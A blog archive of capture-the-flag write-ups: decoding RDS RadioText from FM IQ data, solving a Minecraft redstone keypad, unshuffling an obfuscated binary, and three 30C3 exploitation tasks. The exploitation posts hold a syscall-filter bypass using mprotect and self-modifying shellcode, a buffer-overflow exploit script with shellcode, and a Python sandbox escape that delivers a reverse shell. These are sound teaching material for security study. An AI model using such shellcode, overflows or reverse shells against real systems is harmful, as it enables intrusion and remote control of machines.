Sunday, February 9, 2014

Olympic CTF 2014 - Illegal Radio


“Illegal Radio” was a task from the Freestyle category of the first edition of Olympic CTF. We were given a 5759712-sample FLAC file named “OLYMPIC-CTF.FM - 133.37MHz - IQ_Data.”.

The first step was to load this file into GNU Radio, a free/libre signal analysis and (de)modulation tool. The name of the file suggested that it was a quadrature-encoded signal captured at 133.37 MHz, probably of an FM radio transmission. I started out by adding a WAV Source block, a float-to-complex block and a waterfall plot.

Basic waterfall plot rendering pipeline.
Waterfall plot of source signal.
Nothing too terribly interesting there. Well, let's try to feed that into a WBFM (wideband frequency modulation) decoder and see what we get out of that.
FM decoding pipeline.
Decoded FM signal.

Now we're talking! Let's compare this to a FM signal spectrum description from Wikipedia:
Traditional FM radio spectrum.
We can clearly see that these match perfectly. We have mono at the baseband, a 19kHz pilot signal, stereo audio at 23-53kHz (DSB-SC at 38kHz == 2x 19kHz), and an R(B)DS signal at 57kHz (== 3x 19kHz).

The first thing to do was to decode the actual audio - maybe the flag is there? For mono audio, we can just apply a low-pass filter with a treshold of 15kHz. For stereo, however, we have to build a more complicated pipeline. First we bandpass the 19kHz pilot with some additional gain. We then take that pilot, and multiply it twice with the bandpassed stereo audio to get the demodulated stereo channel. Then, we add the mono audio with the stereo channel to get the resulting left channel, and we subtract them for the right channel.

Mono & really awful stereo decoding.
Well, we got some interesting chiptune out of that, but nothing that sounds like a flag. What's really left is the RDS band. If you're not familiar with FM radio, RDS is the data transmission system that delivers in-band notifications to your radio receiver, eg. displays program and station information.

After grabbing an RDS specification from 1998 (probably the worst specification I've ever laid my eyes on) I understood that the physical layer of RDS is a BPSK (binary phase-shift keying) bitstream at 1187.5 bits per second, which is then to be decoded differentially and broken up into 104-bit frames. Each PSK symbol (in this case, a bit, since we're dealing with binary PSK) is sent every 48 cycles of the 57 kHz subcarrier.

Since I wasn't able to get the built-in GNU Radio PSK decoder to work, I decided to export the RDS band into a file and decode it in a Python script. I decided to lowpass the RDS bitstream at 2.2kHz (thus getting only the modulated waveform at 1187.5 Hz, without the 57kHz carrier) and export it to a wave file.
Exporting the RDS waveform.
Resulting waveform. I can see data!
Now, since we're dealing with binary PSK, there are only two phase states we have to deal with: 0 degrees and 180 degrees. We were dealing with a pretty stable clock, so I decided that my Python script would just sample every 48th frame from the wave file and try to figure out whether we were in one phase shift or the other. This amounted to checking if the sample was larger than zero - if it was, we emitted a logical 1, otherwise we emitted a logical 0. While naive, this approached seemed to sample the waveform in a sufficiently stable manner. I fed this into a differential decoder (previous_sample XOR current_sample) and got a bitstream.
Decoding differential BPSK into a bitstream.

Now, we'll need to somehow make sense of this data. As stated earlier, the RDS bitstream is a constrant stream of 104-bit frames. These frames are made out of four groups of 26 bits. Each group carries 16 bits of data and 10 bits of checksum (which also carries information on the group we're dealinjg with). The groups are called A, B, C( or C') and D respectively, and they need to be in this order for a frame to be valid. According to the specification, the only way to synchronize the bitstream to frame boundary is to keep trying until we get something that seems to checksum properly - what the hell..?

The checksum is a custom 10 bit CRC with polynomial 0x5B9 xored with a group identifier (a different identifier for group A to D). Additionally, there is a bunch of „syndromes” you can synchronize to, but I didn't bother understanding how that exactly works - you are somehow supposed to checksum all 26 bits of a group and watch for a bunch of checksums to appear. Instead what I did was to try to fill a 26-bit shift register with incoming bits, grab the upper 16 and treat them as data, and treat the lower 10 as the checksum. Then, I tried veryfying checksums with every possible group identifier until we got something that looked like a valid group. I then tried receiving four properly checked groups in order, one after the other. If that happened, then we got a fully valid frame, and we could feed that to a frame decoder. Crusty, but hey, it worked.

Frames, we have frames!
All that was left to do now was to parse frames. Each frame has 4 bits in group B that contain a frame type. All the frames I found in this stream were of type 2 - “RadioText”. Sounds promising! This type of frame carries four characters to be displayed at a certain offset on the 64-character display of a radio receiver. After some quit decoding, this is what we got:

Success!

PHDays CTF 4 Qualifications - Escape from Minecraft

Escape from Minecraft was one of the most surprising tasks at the PHDays CTF 4 Qualifications. In this task you were greeted by a tarball of a Minecraft world which, upon loading, presented you with the following scenario:

The door.
The keypad.
The logic. Oh gods.

At the heart of the puzzle was a 9-digit keypad, backed by a breathtaking amount of “redstone” logic. For those unfamiliar with the game mechanics, redstone is an ore, available in the game, used to create digital logic based on the core principle of NOR gates. Redstone ore can either be deposited on blocks to create “traces” or can be combined into torches, also placeable on blocks. Torches, at the most basic level, drive all neighbouring traces to a high level - if not driven by anything, traces remain at a low state. Additionally, when a torch is placed on a block, it will be te turned off (ie. stop powering adjacent traces) if any powered trace touches the block it is placed on. Can you see where this is going..? ;)

A torch powering some traces.
Two NOR gates, the upper with a single active input, the other with two inputs (one active).
A more compact NOR gate with an active output and two inactive inputs.
Based on these very simple rules (ie. a whole bunch of NOR gates) one can recreate nearly all forms of digital logic - logic gates, flip-flops, counters, even simple ALUs (arithmetic processing units) and processors!
An AND gate with two active inputs and, therefore, an active output.
RS Latch with inactive output.
RS Latch with active output.
Furthermore, a wide variety of game objects can interact with redstrone. There are levers which turn on traces but are flippable in game, buttons that power traces for a short amount of time when pushed, doors which open when a powered trace touches them, et caetera. Recent Minecraft updates also supplemented the arsenal of items with some more integrated redstone circuit elements, the most important one being the repeater. This device allows the signal to propagate past a limit of 7 blocks and also doubles as a diode, letting signals pass only in one direction.

Door and repeater activated by lever.
Let's get back to our puzzle. The player was free to navigate amongst the maze of traces, blocks and torches that made up the keypad logic. There were two main parts of the circuit, separated by a wall. The first one, which received nine inputs from the keypad and outputted four unknown signals into further parts of the lock, contained some relatively irregular-looking logic, thwarting efforts to analyze it statically . However, after some experiments with providing different input values manually (by placing torches in-line) it was clearly visible that the resulting signals contained a 4-bit encoding of the keypad value, with the lowest bit... lowest.

Decoding logic when 5 is pressed on the keypad.
Output of decoding logic when 5 is pressed on the keypad.
The next block of logic looks a lot more daunting, however it also seems very regular. After some basic examination, we can see that the 4-bit input forks off into two paths: one leads via a series of ORs and a pulse generator to a long, periodically repeated signal; the other path goes straight into a jungle of gates, which seem to treat each bit in parallel.

While observing carefully the first fork of the signal (the long, single line), we can observe that it goes straight into the end of the circuit, then goes back along to the 4-bit input - activating some sub-blocks of logic one-by-one, starting the farthest away from our input. Additionally, right after that signal is triggered, even before it hits the blocks farthest away, it triggers a bunch of flip-flops labelled by the creator of the level as “input register”, which latch the input from our keypad into them, and keep that data until the next digit entry. Based on all of this information, we will from now on refer to this signal as “clock”, as that's what it is - on each rising edge, it latches our keypad input into the input register, then proceeds into activating other part of the circuits.
Our “1010” (five) latched into the input register. Here, the visible traces are the inverse of the latched data.
A register in more detail. Clock input hidden behind.
Long clock signal, crude datapath of input bits.
Before continuing on with the rest of this part of the logic, let's look at the output stage for a second.  Obviously, we can see here a hierarchy of and gates, that take four inputs and return one output, which is then used to open the door (and lets us escape). A good guess here is that we need to meet four conditions in order to open the door - and these four conditions come from four different blocks of the logic we discussed previously.

Output AND gates.
Let's take a closer look at these four conditions to be met. All modules looks very similar - they take data from a register from the other side of the logic, and output, via an AND gate, a result into the output stage.
Our  condition-checking blackbox. Four inputs from the previous stage, and an output.
Let's take, again, a closer look at the logic that feeds input data into these four modules. After noticing that it is made up of four RS latch registers separated by AND gates which are triggered by the clock, we can now obviously see this as a four stage, 4-bit shift register, where each stage has its output connected to a condition checking stage.
Our 4-stage, 4-bit shift register.
What this means, is that we have to enter a four-digit code, so that it fills up the shift register and so that each digit meets a certain condition. Hopefully, if we do so, we will be able to open the door. What is left to do now is just to understand how to satisfy these per-digit conditions.

If we keep walking or flying around a condition-checking stage, we can see it is made out of four layers, each presumably checking one bit of the the digit. All of these layer-based conditions get ANDed together into the main output. Each layer has two torches visible - a left one, which seems to be just the output of the shift register for that digit, and the right one which seems to be hardwired on or off. What if we feed such a digit so that the pairs of torches match?
Feeding “9” into the first stage of the shift register. The binary representation matches the hardwired torches, and we get a positive output.
Success! We were able to decode a digit of the target code. Now we just need to read out the rest of the hardwired torches from the output stages:
  • D: 3
  • C: 5
  • B: 4
  • A: 9
And enter our newly found code (3549) into the PIN pad!

Freedom!

Tuesday, January 28, 2014

PHDQuals 2014 - miXer

The task consisted solely of a 32-bit executable provided by the organizers [0]. Once we loaded it into IDA, we could see the most interesting part (main function) did not look like valid x86 code:
 804845c:       e4 83                   in     al,0x83
 804845e:       f0 55                   lock push ebp
 8048460:       57                      push   edi
 8048461:       e5 53                   in     eax,0x53
 8048463:       81 56 89 0c 45 89 ec    adc    DWORD PTR [esi-0x77],0xec89450c
 804846a:       00 01                   add    BYTE PTR [ecx],al
 804846c:       8b 44 00 30             mov    eax,DWORD PTR [eax+eax*1+0x30]
 8048470:       00 00                   add    BYTE PTR [eax],al
 8048472:       89 24 a1                mov    DWORD PTR [ecx+eiz*4],esp
 8048475:       65 00 84 14 1c c7 c0    add    BYTE PTR gs:[esp+edx*1+0x44c0c71c],al
Obviously, we had to fix it. Since the name of challenge was miXer, we thought we probably had to xor it with some key to obtain the original code. We could guess correct the first bytes based on the opcodes of a typical function prologue:

 55                    push   ebp
 89 e5                 mov    ebp,esp
Assuming the key was four bytes long, we started to brute-force the last byte... but it didn't yield any valid results. Therefore, we took a closer look at the numeric byte values and realized that the opcodes were not really modified, only shuffled around using a specific pattern: the fourth byte should be the first one, the tenth should be second and the sixth should be third. Now, we had to move the remaining bytes around in the right way to end up with proper function code.

We could make further progress by taking advantage of the fact that gcc tends to align stack to 16 bytes at the beginning of function execution with the following instruction:

83 e4 f0 and esp,0xfffffff0 

At this point, we are left with four more bytes within the first 10-byte block: 53, 56, 57 and 81. The 81 byte is the first opcode of "sub esp, xxx" - a stack allocation, and the rest stand for "push ebx", "push esi" and "push edi", respectively. We could determine the order by investigating common function prologues, until we found the following one which matched:
 55                    push   ebp
 89 e5                 mov    ebp,esp
 57                    push   edi
 56                    push   esi
 53                    push   ebx
 83 e4 f0              and    esp,0xfffffff0
 81 ec 30 04 00 00     sub    esp,0x430

If we assume that the entire function bytes are shuffled in 10-byte blocks, each in the exact same order as the first (recovered) one, we end up with the following solution in Python:

TEXT_START = 0x8048370
MAIN_BEG = 0x804845c - TEXT_START + 0x00370
MAIN_END = 0x8048830 - TEXT_START + 0x00370
with open('/tmp/miXer.elf.5f96dea48b8c8ab66898e902d3c98b82') as f:
  data = f.read()
code = data[MAIN_BEG:MAIN_END]
data2= list(data)
flip = lambda x: (x[1],x[0])

ctable = dict(map(flip,enumerate(code[:10])))
ctable = [ ctable[c] for c in "\x55\x89\xe5\x57\x56\x53\x83\xe4\xf0\x81"]
for i in range(len(code)/10):
  for j in range(10):
     data2[MAIN_BEG+i*10+j] = code[i*10+ctable[j]]
with open('/tmp/mixfix.bin','w') as f: f.write(''.join(data2))

Let's see if it works:

[mak@localhost tmp]$ python2 x.py 
[mak@localhost tmp]$ chmod +x mixfix.bin 
[mak@localhost tmp]$ ./mixfix.bin  ; echo
y0ur.f1rst.fl4g
[mak@localhost tmp]$

Done, +2000pts. :)
[0] http://shell-storm.org/repo/CTF/PHDays-Quals-2014/MiXer-2000pts/

Sunday, December 29, 2013

30C3 CTF - int80 (sandbox 300)

Int80 was another sandbox-escape task on the awesome 30C3 CTF. In this task you could send in (via TCP) x86-64 machine code, which was filtered and later executed on a GNU/Linux machine. The filtering was done by searching for bytes that could be a syscall, sysenter or int 80 instructions (on byte level, not the instruction level), and changing them to a series of NOPs.

Additionally before the code was executed all registers were zeroed, and so was part of the stack (on the upper side of the RSP register) - the intention was to avoid address leaks and so disallow jumps into libc or the server binary itself (ASLR-rich land it was).

The problem discovered by us was that the lower side of the stack was not cleaned and it did contain an address to one of the server-binary functions (the signal handler). This allowed us to write a simple scanner that looked for the last 12-bits (the not-affected-by-ASLR ones) of the function address on the stack, grab that address, and then use it to call _mprotect function in the server binary itself. At some point we noticed that the offset of this address on the stack is identical to the local one, so we removed the "scanner" and replaced it with "static" code, that looked like this (nasm dialect):

_start: 

        mov rsi, rsp        
        mov rax, [rsi-0x80] ; The handler function address will be here.
        sub rax, 0x2020F0
        and rax, 0xfffffffffffff000
        jmp mprot

mprot:
        add rax, 0x980 ; Offset of _mprotect function from base.
        mov r8, rax
        
        lea rax, [rel $]
        and rax, 0xfffffffffffff000
        mov rdi, rax

        mov esi, 0x200
        mov edx, 7
        call r8 ; Make this area RWX!

Calling the _mprotect function made the shellcode area RWX again and allowed us to do some SMC to get the syscall instruction we needed for a reverse shell. The SMC we used looked like this:

 inc byte [rel n1]
        n1: db 0x0e, 0x05 ; This is syscall opcode minus 1

The rest, as they say, is history.

30C3 CTF - HolyChallenge (pwn 500)

HolyChallenge was a 30C3 CTF pwn task in which you were could talk (via TCP→serial) with a few-line-of-code application with an obvious stack-based buffer overflow. Now here's the twist: the app was run under 64-bit x86 TempleOS and was written in HolyC (as is the rest of the system) :)

Apart from the network access you were also provided with a local image of TempleOS running the CTF app, which allowed us to both do local tests and dump it's disk content (it used a FAT partition). The CTF app found on the disk looked like this:

U0 service_main()
{
  CommBusyPutS(1, "Hi!\nWelcome to the HolyChall!\nWhats Your Name?\n");
  U8 buffer[128];
  CommBusyGetS(1, buffer); ← obvious buffer overflow
  CommBusyPutS(1, "Unfortunately, there is not much in here, ");
  CommBusyPutS(1, buffer);
  CommBusyPutS(1, ".\n");
}

U0 service_parent()
{
  U8 b[1024];
  service_main;
  CommBusyPutS(1, "Hope you still had some fun...\nBye!\n");
}

service_parent;

So at first this looks pretty terrifying (unknown OS/API/etc), but it turns out the local image was compiled with TempleOS system debugger, which actually is pretty awesome! It's like a C (well, HolyC actually) scripted SoftICE - when you sent the name as e.g. "A"*256 (and so crashed the app), you would instantly be put in the debugger and could see the registers, play with memory, read addresses, etc (that being said, it did change the context to some other process).

We started by checking if we could put NUL-bytes in the shellcode and if it actually really was as simple as it looked. We've done this by running a very simple HolyC script in the debugger that looked for the EB FE (jmp $) sequence in memory below current RIP:

U8 *y;
for(y=0; y<_RIP; y++) if(*y == 0xEB && *(y+1) == 0xFF) Print("%x\n", y);
Running this gave us a couple of addresses; we've picked one we liked, added it (as 64-bit address) to the end of a string of 128+8 "A" letters, and inputted the result as the name (we used tcp for tests instead of stdin). As expected, the code did not crash and the displayed CPU usage went up to 99% - good.

The rest of the task was to learn enough about the TempleOS API to be able to open the flag.TXT file, read it and send it using CommBusyPutS (that much was obvious) to the serial port, which would transmit it via network to us.

The source code of TempleOS was really useful here, since it quickly allowed us to learn about a FileRead function, which reads N bytes from a file. Next we used the debugger to get the addresses (the beauty of non-ASLR OSes) of these functions (using &FileRead; and &CommBusyPutS; commands), as well as another short script to find the sequence FF E4 (jmp rsp) in memory (to return to the stack). Once we had the addresses, we created a simple payload:

[bits 64]

; Give us some breathing space on the stack.
sub rsp, 0x100
mov rbp, rsp
sub rsp, 0x100

; Get the flag.
push 64
lea rax, [rel str1]
push rax
mov eax, 0x2e39b ; FileRead
call rax

; Send it.
push rax
push 1
mov eax, 0x1dcf0 ; CommBusyPutS
call rax

; Enter the debugger.
ud2

str1: db "Flag.TXT", 0

The payload worked locally, so it was time to attack the server. The server did require to find a collision for the first 32-bits of a given SHA1 hash in order to even attempt to exploit the challenge - this made us write a simple C program that looked for the collision and call it from our Python exploit (see the end of the post). Finally it worked and we got the flag:

gynvael:haven-windows> test2.py
Welcome to Holy Challenge!
Unfortunately, this challenge consumes much cpu on our servers so you have to waste some cpu cycles too :)

please give a base64 encoded chunk of data resulting in a sha1 hash starting with hex:79aa76aa
>
-- Work to do: 79aa76aa
Running: a.exe 79aa76aa>solved2.txt
Solution: TyMBBg==
Right, now we start a vm for you (it will be killed after 30 seconds).
Hi!
Welcome to the HolyChall!
Whats Your Name?

Unfortunately, there is not much in here, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBö@♥.
30C3_8toOUj01ONlWK

The Python part of our exploit:

# Echo server program
import socket
import struct
import sys
import os
import base64

def RecvUntil(sock, txt):
  d = ""
  while d.find(txt) == -1:
    try:
      dnow = sock.recv(1024)
      if len(dnow) == 0:
        print "[WARNING] RecvUntil() failed at recv"
        return False
    except socket.error as msg:
      print "[WARNING] RecvUntil() failed:", msg
      return False

    d += dnow

  return d

HOST = '88.198.89.193'
PORT = 2323
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))

data = RecvUntil(s, "> ")
print data

work=data[data.find('hex:') + 4:]
work=work[:8]

print "-- Work to do:", work

to_run = "a.exe %s>solved.txt" % work
print "Running:", to_run

os.system(to_run)

n = int(open("solved.txt", "r").read(), 16)
n = base64.b64encode(struct.pack("<I", n))
print "Solution:", n

s.sendall(n + "\n")

data = RecvUntil(s, "Whats Your Name?")
print data

JMP_RSP = struct.pack("<Q", 0x34094)

#shell = "asdf"
shell = ("A"*128) 
shell += ("B"*8)
shell += JMP_RSP

with open("shellcode", "rb") as f:
  shell += f.read()

shell += "\n";

s.sendall(shell)

data = RecvUntil(s, ".")
print data

while True:
  d = s.recv(1024)
  if d == '':
    break
  print "Recv:", d

A really fun task :)

30C3 CTF - PyExec (sandbox 300)

TL;DR: # coding: unicode_escape

PyExec was a python-sandbox-escape type challenge on the recent 30C3 CTF. Basically you were allowed to execute filtered Python code server-side, where the filter was a mix of a blacklist and a whitelist. The solution turned out to be quite amusing :)

The code was fed to the server using a very simple web app that looked like this:

Since you were also given the source code of the server, you could peek at the filtering code, which worked like this:

  • It blacklisted all interesting function names (strings search), like "open" or "eval".
  • It allowed (whitelisted) only characters that matched this regular expression:
    ^[\r\na-z0-9#\t,+*/:%><= _\\\-]*$
    The regexp allows:
    • whitespaces
    • lower letters (only lower, no upper)
    • digits
    • and these special characters: # , + * / \ : % > < = _ -
If the filter disliked something, the code was not executed.

Codes that passed the filter were written into a temporary file and executed by an external Python process.

The solution is obvious if you have played with Python source code charsets before - declare a coding using the # coding: name directive and encode your payload with it.

At first we tried to go with utf-7, but since no upper characters are allowed, that turned out to be a no go. Finally we settled for a Python-specific codec called unicode_escape which allows the whole source code to look like inside-a-string escape sequences:
# coding: unicode_escape

\x41\x41\x41\x41

In the end we've encoded a Python reverse shell to this encoding and used it to find and read the flag:

> nc -v -l 1234
Connection from 88.198.89.213 port 1234 [tcp/*] accepted
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag.txt
static
webapp.py
$ cat flag.txt
30C3_2a2766d9cf4a137d517a8227bd71d59d
$

And that's it.

Sunday, September 29, 2013

No cON Name Facebook CTF Quals 2013 - all three levels

A 41h CTF with only 3 easy challenges? Meet No cON Name Facebook CTF Quals 2013, who's name is longer than it took to solve the tasks!

Our write-up in PDF format, for all three tasks, is available here: Dragon Sector write-ups

And that's about it.